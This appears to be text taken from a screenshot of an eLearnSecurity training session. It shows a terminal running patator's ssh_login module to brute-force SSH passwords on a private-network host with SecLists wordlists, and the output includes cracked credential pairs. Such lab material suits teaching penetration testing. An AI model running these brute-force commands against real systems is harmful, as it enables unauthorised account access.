 Applications Menu
Terminal - stduser@kalis...
stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ patator ssh_login host=192.168.1.32 user="random" password="password"
03:38:36 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2016-02-09 03:38 EST
03:38:36 patator    INFO -
03:38:36 patator    INFO - code  size | candidate                          |   num | mesg
03:38:36 patator    INFO - ----------------------------------------------------------------------
03:38:38 patator    INFO - 1     22   |                                    |     1 | Authentication failed.
03:38:39 patator    INFO - Hits/Done/Skip/Fail/Size: 1/1/0/0/1, Avg: 0 r/s, Time: 0h 0m 2s
stduser@kalisana:/usr/share/seclists/Passwords$ patator ssh_login host=192.168.1.32 user=FILE0 password=FILE1 0=../Usernames/top_short
list.txt 1=top_shortlist.txt -x ignore:mesg="Authentication failed."
03:39:37 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2016-02-09 03:39 EST
03:39:37 patator    INFO -
03:39:37 patator    INFO - code  size | candidate                          |   num | mesg
03:39:37 patator    INFO - ----------------------------------------------------------------------
03:39:40 patator    INFO - 0     30   | test:123456789                     |    16 | SSH-2.0-OpenSSH_6.7p1 Debian-5
03:39:45 patator    INFO - 0     30   | info:access14                      |    32 | SSH-2.0-OpenSSH_6.7p1 Debian-5
eLearnSecurity
e Security